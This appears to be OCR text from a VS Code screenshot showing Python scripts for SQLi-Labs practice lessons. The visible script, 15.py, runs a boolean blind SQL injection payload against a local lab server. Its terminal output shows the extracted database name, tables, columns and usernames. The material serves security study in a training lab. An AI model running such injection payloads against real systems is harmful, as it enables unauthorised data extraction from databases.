 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· sqlibas
资源管理器 ···
打开的编辑器
SQLIBAS
15.py
26a.py
47.py
62布尔.py
62睡眠盲注.py
63布尔.py
64布尔.py
65布尔.py
tampe26a.py
大纲
时间线
1
15.py 26a.py 47.py 62布尔.py 62睡眠盲注.py 63布尔.py 64布尔.py 65布尔.py tampe26a.py
15.py > ...
1 import requests
2
3
4
5
6 url=" http://192.168.43.190:8011/sqli/Less-15/"
7
8
9
10 def ku():
11
12 name=''
13 print('库执行中')
14 for i in range(1,50):
15 low=32
16 height=127
17 tem=(low+height)//2
18
19
20
21 while low<height:
22 data={
23
24 "uname":f"1' and ascii(substring(database(),{i},1))>{tem}-- -",
问题 4 输出 调试控制台 终端 端口 Code
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\sqlibas> python -u "d:\Visual Studio Code\VSCodeStudent\python\sqlibas\15.py"
库执行中
security
表执行中
emails,referers,uagents,users
列执行中
id,username,password
数据执行中
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,1
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\sqlibas>
0 0 4 0 行 3，列 1 空格: 4 UTF-8 CRLF Python 3.7.0 64-bit Go Live 2 Spell